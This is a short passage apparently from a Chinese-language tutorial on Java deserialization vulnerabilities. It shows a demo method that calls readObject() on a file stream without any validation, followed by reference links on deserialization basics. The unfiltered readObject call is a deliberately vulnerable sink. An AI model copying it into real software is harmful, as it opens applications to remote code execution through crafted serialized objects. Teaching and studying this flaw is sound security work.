public static void Deserialization(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream(Filename));
inputStream.readObject();
}
}
|
参考链接
为什么hashMap要实现自己的writeObject和readObject方法
Java反序列化基础篇-01-反序列化概念与利用
Java反序列化漏洞专题-基础篇(21/09/05更新类加载部分)











